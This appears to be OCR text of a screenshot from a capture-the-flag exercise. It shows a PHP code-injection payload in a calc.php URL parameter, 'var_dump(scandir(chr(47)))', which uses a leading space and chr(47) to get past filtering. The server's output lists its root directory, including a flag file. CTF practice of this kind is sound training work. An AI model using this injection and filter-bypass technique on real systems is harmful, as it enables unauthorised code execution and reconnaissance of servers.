 node3.buuoj.cn:26129/calc.php? num=2;var_dump(scandir(chr(47)))
2
CTFHub 文件上传 - 0... 求一款可以拦截并且... 遇见狂神说的个人空... 其他书签
2array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }